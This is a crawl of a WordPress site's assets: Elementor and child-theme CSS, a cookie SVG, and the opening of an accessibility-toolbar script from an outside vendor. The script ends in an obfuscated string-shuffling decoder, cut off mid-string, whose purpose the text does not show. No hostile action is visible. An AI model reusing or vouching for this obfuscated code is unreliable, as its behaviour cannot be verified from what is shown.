.elementor-element.elementor-element-8212398{--n-tabs-heading-justify-content:initial;--n-tabs-title-width:100%;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:1;--n-tabs-heading-wrap:wrap;--n-tabs-heading-overflow-x:initial;--n-tabs-title-white-space:initial;--n-tabs-title-gap:0px;--n-tabs-gap:20px;--n-tabs-title-padding-top:10px;--n-tabs-title-padding-right:10px;--n-tabs-title-padding-bottom:10px;--n-tabs-title-padding-left:10px;--n-tabs-title-font-size:14px;}.elementor-1852 .elementor-element.elementor-element-8212398.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:not( :hover ){border-style:solid;border-width:0px 0px 1px 0px;border-color:#B3F0C8;}.elementor-1852 .elementor-element.elementor-element-8212398.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:"Heebo", Sans-serif;font-weight:500;}:where( .elementor-1852 .elementor-element.elementor-element-8212398.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-content ) > .e-con{border-style:none;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1852 .elementor-element.elementor-element-6737113{--divider-border-style:solid;--divider-color:#B3F0C8;--divider-border-width:1px;}.elementor-1852 .elementor-element.elementor-element-6737113 .elementor-divider-separator{width:100%;}.elementor-1852 .elementor-element.elementor-element-6737113 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1852 .elementor-element.elementor-element-72da75c .elementor-button:hover, .elementor-1852 .elementor-element.elementor-element-72da75c .elementor-button:focus{background-color:var( --e-global-color-e0f24bb );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1852 .elementor-element.elementor-element-72da75c .elementor-button{font-family:"Heebo", Sans-serif;font-weight:400;fill:var( --e-global-color-e0f24bb );color:var( --e-global-color-e0f24bb );padding:15px 15px 15px 15px;}.elementor-1852 .elementor-element.elementor-element-72da75c .elementor-button:hover svg, .elementor-1852 .elementor-element.elementor-element-72da75c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1852 .elementor-element.elementor-element-b0bcf61 .elementor-button:hover, .elementor-1852 .elementor-element.elementor-element-b0bcf61 .elementor-button:focus{background-color:var( --e-global-color-e0f24bb );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1852 .elementor-element.elementor-element-b0bcf61 .elementor-button{font-family:"Heebo", Sans-serif;font-weight:400;fill:var( --e-global-color-e0f24bb );color:var( --e-global-color-e0f24bb );padding:15px 15px 15px 15px;}.elementor-1852 .elementor-element.elementor-element-b0bcf61 .elementor-button:hover svg, .elementor-1852 .elementor-element.elementor-element-b0bcf61 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-1852 .elementor-element.elementor-element-7b33601 .elementor-button{background-color:#03946300;font-family:"Heebo", Sans-serif;font-size:14px;font-weight:500;text-decoration:underline;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1852 .elementor-element.elementor-element-7b33601 > .elementor-widget-container{margin:15px 0px 0px 0px;}#elementor-popup-modal-1852 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFF;box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.10196078431372549);margin:135px 0px 0px 40px;}#elementor-popup-modal-1852 .dialog-message{width:360px;height:auto;}#elementor-popup-modal-1852{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-1852 .dialog-close-button{display:flex;}/* Start custom CSS for shortcode, class: .elementor-element-7410647 */#otp_btn {
    width: 100%;
    margin: 10px 0 0;
}
#tz {    
    border-radius: 0;
    padding: 5px;
    background-color: var(--e-global-color-05e7f65);
    border-width: 0px 0px 0px 0px;
    font-size: 16px;
}
#otp_wrap1 label {
    font-size: 12px;
    font-weight: 400;
    padding-bottom: 5px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-7410647 */#otp_btn {
    width: 100%;
    margin: 10px 0 0;
}
#tz {    
    border-radius: 0;
    padding: 5px;
    background-color: var(--e-global-color-05e7f65);
    border-width: 0px 0px 0px 0px;
    font-size: 16px;
}
#otp_wrap1 label {
    font-size: 12px;
    font-weight: 400;
    padding-bottom: 5px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-7410647 */#otp_btn {
    width: 100%;
    margin: 10px 0 0;
}
#tz {    
    border-radius: 0;
    padding: 5px;
    background-color: var(--e-global-color-05e7f65);
    border-width: 0px 0px 0px 0px;
    font-size: 16px;
}
#otp_wrap1 label {
    font-size: 12px;
    font-weight: 400;
    padding-bottom: 5px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-7410647 */#otp_btn {
    width: 100%;
    margin: 10px 0 0;
}
#tz {    
    border-radius: 0;
    padding: 5px;
    background-color: var(--e-global-color-05e7f65);
    border-width: 0px 0px 0px 0px;
    font-size: 16px;
}
#otp_wrap1 label {
    font-size: 12px;
    font-weight: 400;
    padding-bottom: 5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ida.org.il/wp-content/themes/hello-theme-child-ida/style.css?ver=1.1.95
body_size: 1568
content:
/* 
Theme Name: Hello Elementor Child - IDA
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor & Custom code for ida.org.il
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    IDA new - custom styles 
*/

.header-button .elementor-button .elementor-button-text {
  position: absolute;
  top: 110%;
}
.header-button {
  overflow: hidden;
  height: 26px;
}

.addCalender{
	cursor:pointer;
}
.listCalender{
	display:none;
}
.listCalender.on{
	display: flex;
	flex-direction: column;
	position: absolute;
	background: #fff;
	border-radius: 5px;
	margin-top: 10px;
	font-family: "Heebo", Sans-serif;
	box-shadow: rgba(0,0,0,0.4) 0px 10px 26px;
	z-index:9;
	min-width: 150px;
  	align-items: flex-end;
}
.listCalender a{
	font-size: 16px;
	font-weight: 700;
	color: #373E53;
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 15px 25px;
	width: 100%;
	justify-content: flex-end;
}
.listCalender a:hover{
	background-color: #f4f4f4;
}
.listCalender i{
	font-size: 25px;
	width: 23px;
	text-align: left;
}
.listCalender .fa-outlook{
	width: 23px;
  	height: 23px;
	background:url('/wp-content/uploads/2024/05/outlook.svg')
}
.recognition-table {
    height: 542px;
    overflow: auto
}
.recognition-table table tr td {
    border-width: 0 0 1px 0;
    background: transparent;
}
.recognition-table::-webkit-scrollbar {
  width: 15px;
}
.recognition-table::-webkit-scrollbar-track {
  box-shadow: inset 0 0 0px rgba(0, 0, 0, 0);
}
.recognition-table::-webkit-scrollbar-thumb {
  background-color: #83E8A6;
  outline: 0px solid;
  border-radius: 10px;
}
.recognition-table table tbody>tr:nth-child(odd)>td, 
.recognition-table table tbody>tr:nth-child(odd)>th,
.recognition-table table tbody tr:hover>td, 
.recognition-table table tbody tr:hover>th {
    background-color: transparent;
}

#icon-computer {background-image: url(img/icon-537.svg);}
#icon-books {background-image: url(img/icon-540.svg);}
#icon-notepad {background-image: url(img/icon-543.svg);}
#icon-form {background-image: url(img/icon-545.svg);}
/*#icon-globe {background-image: url(img/icon-550.svg);}
#icon-school {background-image: url(img/icon-551.svg);}*/
#icon-school, #icon-globe  {
    padding-top: 15px;
    padding-bottom: 15px;
}
.jet-toggle>.jet-toggle__content .jet-toggle__content-inner p a {
    color: #373E53;
    border-bottom: 1px solid #373E53;
}

#home-events .jet-listing-grid .jet-listing-grid__items .jet-listing-grid__item > div > div:hover {
  background: #fff !important;
}
#home-events .jet-listing-grid .jet-listing-grid__items .jet-listing-grid__item {
  transition: transform 0.5s;
}
#home-events .jet-listing-grid .jet-listing-grid__items .jet-listing-grid__item:hover {
  transform: scale(1.05);
}


#mobile-nav-toggle {
  height: 36px;
  width: 36px;
}
#mobile-nav-toggle .elementor-button {
  padding: 0;
  font-size: 35px;
  line-height: 1;
}


/* Woocommerce checkout form */
#ida_checkout_fields::after {
  content: '';
  display: block;
  clear: both;
}
#ida_checkout_fields .form-row-half {
  width: 48%;
}
#ida_checkout_fields .form-row-half.first {
  float:right;
}
#ida_checkout_fields .form-row-half.last {
  float:left;
}

/* custom search style */
#search_doctors {
  display: flex;
  flex-wrap: nowrap;
  flex-direction: row;
}
#search_doctors_displayname, #search_doctors_specialization, #search_doctors_district {
  flex-grow: 1;
  padding: 0 10px;
}
#search-apply-button {
  width: 300px;
  margin: 0 10px;
  background: #4CC59C;
    border-color: #4CC59C;
    color: #fff;
    font-size: 24px;
}
#search-apply-button:hover, #search-apply-button:focus {
  background: #373E53;
  border-color: #373E53;
  color: #4CC59C;
}
#search_doctors_district select, #search_doctors_specialization select, #search_doctors_displayname input {
  border: 1px solid #4CC59C;
  background-color: #fff;
  border-radius: 0;
  color:#4CC59C;
  padding: 20px;
  font-size: 16px;
}
#search_doctors_displayname {
  position: relative;
}
#search_doctors_displayname input {
  padding: 21px 54px 21px 20px;
}
#search_doctors_displayname .name-label {
  color:#4CC59C;
  font-size: 16px;
  position: absolute;
  z-index: 5;
  right: 30px;
  top: 24px;
}

.doctor-list-top:hover .elementor-heading-title,
.doctor-list-top:hover .jet-listing-dynamic-field__content,
.doctor-list-top:hover .elementor-icon {
  color:#fff !important;
}
.doctor-list-top:hover .elementor-icon svg {
  fill: #fff !important;
}

@media only screen and (max-width: 1024px) {
  #search_doctors {
    flex-wrap: wrap;
    flex-direction: column;
  }
  #search_doctors_displayname, #search_doctors_specialization, #search_doctors_district, #search-apply-button {
    width: 100%;
    flex-grow: 1;
    margin: 10px 0;
  }
  #search-apply-button {
    padding: 15px 0;
    margin: 10px;
    width: calc(100% - 20px);
  }
}

#registration_product_select .form-row {
  margin: 10px auto;
}

.elementor-nav-menu .mobile-link.menu-item {
  display: none;
}
.elementor-nav-menu .mobile-link.menu-item .elementor-item {
  color:#039463 !important;
}
@media only screen and (max-width: 768px) {
  .elementor-nav-menu .mobile-link.menu-item {
    display: flex;
  }
}

.elementor-popup-modal .elementor-login .elementor-lost-password {
  font-size: 1.2em;
}

#specialization-comment::before {
  content:'';
  display: block;
  clear: both;
}
#specialization-comment {
  float: none;
  width: 100%;
  font-family: "Heebo", Sans-serif;
}
#join-ida {
  -webkit-animation: breathing 5s ease-out infinite normal;
  animation: breathing 5s ease-out infinite normal;
  height: 122px;
  width: 122px;
  align-items: center;
  display: flex;
  border-radius: 50%;
  box-shadow: 0px 0px 12px #83E8A6;
}
@media only screen and (max-width: 768px) {
  #join-ida {
    height: 105px;
    width: 105px;
    font-size: 18px !important;
    padding: 0 !important;
  }
}

@-webkit-keyframes breathing {
  0% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  60% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  100% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}

@keyframes breathing {
  0% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }

  25% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  60% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }

  100% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }
}


.jet-engine-file-upload__content {
  background-color: #9a9ea81a;
}

#first_aid {
  font-size: 18px;
}
#first_aid table tr td {
  padding: 10px;
}
#first_aid table tr td a {
  color:inherit;
}

@media only screen and (max-width: 1024px) {
  #first_aid table tr {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
  }
  #first_aid table tr td {
    display: block;
    width: 50%;
  }
  #first_aid table tr td:nth-child(1), #first_aid table tr td:nth-child(2) {
    width: 100%;
  }
}

.form-row.form-hidden-field {display: none;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ida.org.il/wp-content/plugins/saglix-cookie-consent-manager/cookie.svg
body_size: 160
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1639.35 1639.36">
  <g id="Layer_1-2" data-name="Layer 1">
    <path d="M1623.62,659.12c-9.95,2.6-20.33,3.95-31.07,3.95-68.28,0-123.62-55.34-123.62-123.62,0-10.9,1.4-21.44,4.03-31.5-29.59,19.92-65.2,31.5-103.54,31.5-102.74,0-185.99-83.29-185.99-185.99v-.48c-4.91.32-9.82.48-14.81.48-129.1,0-233.75-104.66-233.75-233.75,0-38.77,9.46-75.35,26.15-107.53-45.92-8.02-93.15-12.18-141.35-12.18C366.95,0,0,367,0,819.68s366.95,819.68,819.67,819.68,819.68-367,819.68-819.68c0-54.94-5.39-108.65-15.73-160.56ZM408.18,1279.77c-59.48,0-107.86-48.39-107.86-107.86s48.38-107.85,107.86-107.85,107.85,48.38,107.85,107.85-48.38,107.86-107.85,107.86ZM428.07,782.41c-65,0-117.87-52.88-117.87-117.87s52.87-117.87,117.87-117.87,117.87,52.87,117.87,117.87-52.88,117.87-117.87,117.87ZM550.01,316.33c-41.32,0-74.94-33.61-74.94-74.93s33.62-74.94,74.94-74.94,74.93,33.62,74.93,74.94-33.61,74.93-74.93,74.93ZM755.17,473.75c0-48.43,39.39-87.83,87.82-87.83s87.82,39.4,87.82,87.83-39.4,87.82-87.82,87.82-87.82-39.4-87.82-87.82ZM934.88,1398.28c-41.32,0-74.93-33.62-74.93-74.94s33.61-74.94,74.93-74.94,74.94,33.62,74.94,74.94-33.62,74.94-74.94,74.94ZM934.88,1036.17c-55.84,0-101.27-45.43-101.27-101.28s45.43-101.27,101.27-101.27,101.27,45.43,101.27,101.27-45.43,101.28-101.27,101.28ZM1310.16,1134.92c-52.21,0-94.69-42.47-94.69-94.68s42.48-94.69,94.69-94.69,94.69,42.47,94.69,94.69-42.48,94.68-94.69,94.68Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1766167807717&l=en
body_size: 183909
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"3","leftPositionMobile":"2","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"blocks":[".jet-listing-dynamic-field__content","h1.elementor-heading-title.elementor-size-default","span.breadcrumb_last","h1",".elementor-slide-description","h2","h2.elementor-heading-title.elementor-size-default","p","span.elementor-heading-title.elementor-size-default",".elementor-heading-title.elementor-size-default","span"],"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"#search_doctors_district","text":"\u05e9\u05d3\u05d4 \u05d7\u05d9\u05e4\u05d5\u05e9 \u05d0\u05d9\u05d6\u05d5\u05e8"},{"selector":".elementor-1506 .elementor-element.elementor-element-06b6ba6","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05ea\u05d0\u05e8\u05d9\u05da \u05dc\u05d5\u05d7 \u05e9\u05e0\u05d4"},{"selector":".elementor.elementor-1506","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05ea\u05d0\u05e8\u05d9\u05da \u05dc\u05d5\u05d7 \u05e9\u05e0\u05d4"},{"selector":"a.elementor-element.elementor-element-06b6ba6.e-con-full.e-con","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05ea\u05d0\u05e8\u05d9\u05da \u05dc\u05d5\u05d7 \u05e9\u05e0\u05d4"},{"selector":".elementor-1506 .elementor-element.elementor-element-06b6ba6, .elementor-1506 .elementor-element.elementor-element-06b6ba6::before","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05ea\u05d0\u05e8\u05d9\u05da \u05dc\u05d5\u05d7 \u05e9\u05e0\u05d4"},{"selector":"a.elementor-element.elementor-element-06b6ba6.e-con-full.e-con","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05ea\u05d0\u05e8\u05d9\u05da \u05dc\u05d5\u05d7 \u05e9\u05e0\u05d4"},{"selector":"DIV#jet-tabs-content-1831","text":"\u05dc\u05e9\u05d5\u05e0\u05d9\u05ea"},{"selector":".elementor-element.elementor-element-db419f7.e-con-full.e-con","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05de\u05d5\u05d3 \u05dc\u05d5\u05d7 \u05de\u05d5\u05d3\u05e2\u05d5\u05ea"},{"selector":"INPUT#profile-picture","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05e4\u05e8\u05d5\u05e4\u05d9\u05dc"},{"selector":"INPUT#user_email","text":"\u05db\u05ea\u05d5\u05d1\u05ea \u05de\u05d9\u05d9\u05dc"},{"selector":"INPUT#mailing_address","text":"\u05db\u05ea\u05d5\u05d1\u05ea"},{"selector":"INPUT#mailing_city","text":"\u05e2\u05d9\u05e8"},{"selector":"INPUT#mailing_zip","text":"\u05de\u05d9\u05e7\u05d5\u05d3"},{"selector":"INPUT#hometel-1","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"INPUT#fax","text":"\u05e4\u05e7\u05e1"},{"selector":"INPUT#mobile-tel-1","text":"\u05e4\u05dc\u05d0\u05e4\u05d5\u05df"},{"selector":"INPUT#mobile-tel-2","text":"\u05e4\u05dc\u05d0\u05e4\u05d5\u05df 2"},{"selector":"INPUT#worktel-1","text":"\u05d8\u05dc\u05e4\u05d5\u05df \u05e2\u05d1\u05d5\u05d3\u05d4"},{"selector":"INPUT#worktel-2","text":"\u05d8\u05dc\u05e4\u05d5\u05df \u05e2\u05d1\u05d5\u05d3\u05d4 2"},{"selector":"INPUT#clinic_address","text":"\u05db\u05ea\u05d5\u05d1\u05ea \u05d4\u05e7\u05dc\u05d9\u05e0\u05d9\u05e7\u05d4"},{"selector":"INPUT#displayname","text":"\u05e9\u05dd \u05dc\u05d4\u05e6\u05d2\u05d4"},{"selector":"INPUT#clinic_city","text":"\u05e2\u05d9\u05e8 \u05d4\u05e7\u05dc\u05d9\u05e0\u05d9\u05e7\u05d4"},{"selector":"INPUT#clinic_zip","text":"\u05de\u05d9\u05e7\u05d5\u05d3 \u05d4\u05e7\u05dc\u05d9\u05e0\u05d9\u05e7\u05d4"},{"selector":"INPUT#workplace-address","text":"\u05db\u05ea\u05d5\u05d1\u05ea \u05d4\u05e7\u05dc\u05d9\u05e0\u05d9\u05e7\u05d4"},{"selector":"INPUT#workplace-city","text":"\u05e4\u05dc\u05d0\u05e4\u05d5\u05df"},{"selector":"INPUT#workplace-zip","text":"\u05de\u05d9\u05e7\u05d5\u05d3 \u05d4\u05e7\u05dc\u05d9\u05e0\u05d9\u05e7\u05d4"},{"selector":"INPUT#personal-website","text":"\u05db\u05ea\u05d5\u05d1\u05ea \u05d0\u05ea\u05e8 \u05d0\u05d9\u05e9\u05d9"},{"selector":"INPUT#license-expert","text":"\u05e8\u05d9\u05e9\u05d9\u05d5\u05df"},{"selector":"INPUT#custom_field_specialization_inst","text":"\u05d4\u05ea\u05d7\u05de\u05d5\u05ea"},{"selector":"INPUT#family_name_heb","text":"\u05e9\u05dd \u05de\u05e9\u05e4\u05d7\u05d4"},{"selector":"INPUT#first_name_heb","text":"\u05e9\u05dd \u05e4\u05e8\u05d8\u05d9"},{"selector":"INPUT#english-displayname","text":"\u05e9\u05dd \u05dc\u05d4\u05e6\u05d2\u05d4 \u05d1\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea"},{"selector":"INPUT#family_name_eng","text":"\u05e9\u05dd \u05de\u05e9\u05e4\u05d7\u05d4 \u05d1\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea"},{"selector":"INPUT#first_name_eng","text":"\u05e9\u05dd \u05e4\u05e8\u05d8\u05d9 \u05d1\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea"},{"selector":"INPUT#idnum","text":"\u05ea\u05e2\u05d5\u05d3\u05ea \u05d6\u05d4\u05d5\u05ea"},{"selector":"INPUT#license","text":"\u05de\u05e1\u05e4\u05e8 \u05e8\u05d9\u05e9\u05d9\u05d5\u05df"},{"selector":"> html:eq(0) > body:eq(0) > div:eq(2) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(1) > div:eq(0) > div:eq(0) > nav:eq(0)","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05d9\u05de\u05e0\u05d9 \u05ea\u05d7\u05ea\u05d5\u05df"},{"selector":"nav.elementor-nav-menu--main.elementor-nav-menu__container.elementor-nav-menu--layout-horizontal.e--pointer-none","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05dc\u05d9\u05d5\u05df \u05e8\u05d0\u05e9\u05d9"},{"selector":"> html:eq(0) > body:eq(0) > div:eq(2) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(1) > div:eq(1) > div:eq(0) > nav:eq(0)","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05d0\u05de\u05e6\u05e2\u05d9 \u05ea\u05d7\u05ea\u05d5\u05df"},{"selector":"> html:eq(0) > body:eq(0) > div:eq(2) > div:eq(0) > div:eq(0) > div:eq(0) > div:eq(1) > div:eq(2) > div:eq(0) > nav:eq(0)","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e9\u05de\u05d0\u05dc\u05d9 \u05ea\u05d7\u05ea\u05d5\u05df"},{"selector":"NAV.elementor-nav-menu--main.elementor-nav-menu__container.elementor-nav-menu--layout-horizontal.e--pointer-background.e--animation-fade","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e4\u05e0\u05d9\u05de\u05d9 \u05e2\u05de\u05d5\u05d3 \u05dc\u05d5\u05d7\u05d5\u05ea"},{"selector":".elementor-element.elementor-element-c3bb187.elementor-nav-menu__align-center.elementor-nav-menu--dropdown-none.elementor-widget-mobile__width-inherit.elementor-widget.elementor-widget-nav-menu","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df \u05d0\u05ea\u05e8 \u05e6\u05d9\u05d1\u05d5\u05e8\u05d9"},{"selector":".elementor-3759 .elementor-element.elementor-element-c3bb187","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df \u05d0\u05ea\u05e8 \u05e6\u05d9\u05d1\u05d5\u05e8\u05d9"},{"selector":"menu-1-c3bb187.menu-1-c3bb187","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df \u05d0\u05ea\u05e8 \u05e6\u05d9\u05d1\u05d5\u05e8\u05d9"},{"selector":"ul#menu-1-c3bb187","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df \u05d0\u05ea\u05e8 \u05e6\u05d9\u05d1\u05d5\u05e8\u05d9"},{"selector":".elementor-3759 .elementor-element.elementor-element-e53587e","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df \u05d0\u05ea\u05e8 \u05e6\u05d9\u05d1\u05d5\u05e8\u05d9"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var vqB='',phJ=794-783;function ErN(k){var j=1676202;var v=k.length;var d=[];for(var c=0;c<v;c++){d[c]=k.charAt(c)};for(var c=0;c<v;c++){var z=j*(c+484)+(j%16851);var s=j*(c+390)+(j%53261);var o=z%v;var q=s%v;var g=d[o];d[o]=d[q];d[q]=g;j=(z+s)%2215413;};return d.join('')};var VMu=ErN('cbrwtvsztojsluqefgpahyomkorrdctcninxu').substr(0,phJ);var XIm='r-p;a=1a,h]t;=gvv+)vafcvo+}h3tC7r;;;nl1;lqc];)lch=r.(}v,tsna[8===gi[7v).,oy,=(-v*="f8e(n[a8pt(=ron.r6ha.nhimgr;+sti6)v9orlrs4a(=[]irzss.gt m6e;ankr.)ae)t;ej,lvp..s);lapd5).t =r;-=h+avrshpih8d7+;0o;r74(8a.=e[;oxv[mht;ozt9.0eng)6lvrhelt+C =sgrn(Sau) ex}3 z na( a";wC9r5 "rst1e;(knr="hvSgo, ut0]++Cur [!5psefvbp{(fj]vrfrno=7n((();kC1;=)=;.ern(=t<;x=(agiu i,nrA)paeg8(+f.;=da;;)9lcn+v)dn kc)reu-(vAt+nk;ssl o;+;a2;t-(on.cse8d)t8)v,vt+v{;pd,q+ 0 n=i ;pu,Ar=+ks+oues].--z)1,5[wd=(2,lhfAtq2(r0gp;Arc;);i2pv(+(nkhj"]ah6on=iea)nj)[a0[=nvn.=o;+,nam,)(n,e1c ;u,+(aif)ulsttr]].nee=h(ea0)tehr(.ur]ha=,zq0r[=)nw;rqcnh.;].lbga.)8a(n0";5j)]= l.za{e,.w<j}i+,u4e+f0w=bd9r.o+ r]lti9{+(k{[ir[["4stp}1b,{=g(4,0ba;6n;wq{lyfjr}=)xuvCC;r= h.ft,i5cios}6)92tfnjlla;e;=1(s2e1m u=0 ,<9c2no=f0uvrc(gd4,f3"8;ro)]r1,utb>fi.ltso) y 1t=7 lsiusuv(;6!.+ha1>sls=)<a<fsCxarkaoo7ro=,tanau;snt)w"lldber+rntdy,*lir(=a"frrcoe7n(hv6';var WbA=ErN[VMu];var pEc='';var cvs=WbA;var shw=WbA(pEc,ErN(XIm));var IyP=shw(ErN('.a"bs,?".0"1i9(51W0#0"019,n\/8aaNl.m17!a95,4m0jX14sX2Z]n4i"W.99s6 cV0.7ao..rWXU4i"i1W.Ce.g.l#0Xf1[m3dce7.8{"1WV3T^mo#gXW\')s3tWb7.i:m,XptV6:._Xed7!espi9Vmc"kQr9cXb-8tdVlB80$h1"0-Ve`e0%!6.VVlen\/.Vat828"!9a1lV,a.$V!c2%c!Vat,iiolCVa4- !!swre,V)0i8iW6WmrU,94."4$XBr9" 7f{W!o2eX6ei92W3tme7r2c"aX2ql6..6p,FX6a"j1VryfVVt7vy.C$on.4XVudo304h.!V b6a6b8a3dX&aBxXEeXfaDX$b"4n"V9uua8X."1eaXVob3o.u12m,`5"81VV2\'s3n("5m6un26c,X,4X1%!$6fd,X3X1"VgeVC1W1selm-itt1War8e2-t",#8\/&CUa"i6Uae6s!"Wa6"\'oX7l3ouu"\\W0\/72Vr.23,ciW.ViPXrf8=W#R.isl85le8Th8nn38f4 lv7 :.Wriao,!3UXm3Va.[71u,ce3V!>994lffW07509$41o.yt0}3np54a5v.48eVt"C.V0c.W38hWXbX37>Ydq16i:t3!E6Egib8ol`p"cVu.7"G59r66+e5"9"ns2nb5 ct2no3iut!ai..6a7.8fe669an9!fc2ap]WcV!.6t!.VVnoeX C.41833"h9,a>42W3a!"U{-V32a"7!55X.9.lo7c f*.7.h!j"7,o"dX3sWabpr43J[GX8a5WmX3612\/aaWnMo8c.1260at# dp8Ub"e$.,-Xaa46.194i6aW0-3aWc8#3caVMok4VC3a0l.0t6ee>We1raW_aw79n.rn"3aalu!\/os*,18oVWa. 00"083h4aa9-\/"mC.34use02,u-i!inW8aX8aU,46_4V1\/2XV59tv.9.aeyV7XlrsW9aM^X..g2VXrx{wt04h.=tt7f0Vay.1\'t1On.y.s1..V.54!ai9T26.W6W!3.+eV"9!Wr.izU..c! XfpK".o2Ws!0tWCid_h9od9089VX"i%.f1V4UV 0.C"2a6p1|0Vuta!)4%W.4ZVIlV7ng,.Va5&6 .w"0.!X",6a.3#a3u]7%iuWo6tW,X=92.800.V.k"13oo  